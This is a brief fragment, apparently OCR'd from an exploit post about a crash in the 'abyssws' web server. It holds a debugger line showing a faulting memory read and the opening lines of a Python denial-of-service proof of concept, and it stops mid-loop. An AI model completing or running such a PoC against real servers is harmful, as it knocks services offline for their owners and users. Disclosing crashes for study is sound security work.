
abyssws+0x807db:

00000000`004807db 8a4601          mov     
al,byte ptr [rsi+1] ds:00000000`0489b000=??
(ugly and dirty) PoC:
from threading import Thread

import requests

import socket

def cause_dos():

    for x in range(0,500):
